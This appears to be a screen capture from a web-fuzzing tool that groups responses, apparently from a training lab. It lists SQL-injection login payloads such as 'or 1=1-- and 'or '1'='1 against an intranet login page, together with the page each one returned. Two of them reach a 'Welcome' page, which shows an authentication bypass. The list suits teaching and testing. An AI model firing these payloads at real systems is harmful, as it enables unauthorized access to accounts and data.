 行 AutoGroup
Unique response count: [2]
1:admin'--:SwizzCheeze Intranet - Login Failed:SQL 101 - test for admin with comment
1:or 1=1--:SwizzCheeze Intranet - Login Failed:or 1=1 for numbers
1:or 1=1:SwizzCheeze Intranet - Login Failed:or 1=1 without comments for numbers
1:or 1=1:SwizzCheeze Intranet - Login Failed:or 1=1 with no comments for numbers
1:or 1=1#:SwizzCheeze Intranet - Login Failed:or 1=1 with mysql commenting - numbe
1:" or 1=1#:SwizzCheeze Intranet - Login Failed:or 1=1 with terminating string a quote
^Browse response^ ^Show Raw Response^
0.07453:admin':Error in CGI Application:SQL 101 - test for admin without comments
0.075:'test:Error in CGI Application:SQL injection test
0.08759:'test--:Error in CGI Application:SQL injection test with comments
0.07143:'or 1=1:Error in CGI Application:or 1=1 without comments for alpha
0.48819:'or 1=1--:SwizzCheeze Intranet - Welcome:or 1=1 with comments for alpha
0.07407:' or 1=1#:Error in CGI Application:or 1=1 with mysql commenting - alpha
0.48819:'or '1'='1:SwizzCheeze Intranet - Welcome:or 1=1 by completing the query
0.07407:admin'#:Error in CGI Application:username admin with mysql commenting
^Browse response^ ^Show Raw Response^
<title> Start >< Export Tolerance
se Stop </title> Stop <> Auto Group 0.450
Tolerance sets the sensitivity of Auto Grouping